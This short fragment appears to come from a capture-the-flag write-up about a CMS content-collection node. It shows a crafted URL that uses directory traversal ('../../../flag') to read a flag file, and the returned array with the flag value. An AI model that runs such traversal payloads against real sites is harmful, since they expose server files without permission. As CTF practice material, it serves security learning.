 节点名称： 213213
列表测试信息：
123 httppp://sdxcas.com/../../../../../../../../../../../../../flag
内容页测试信息（获取第一篇文章地址来测试）：
Array
(
[title] =>
[inputtime] => 1608965615
[content] => flag{d1d2cc2 323acb6e3}
)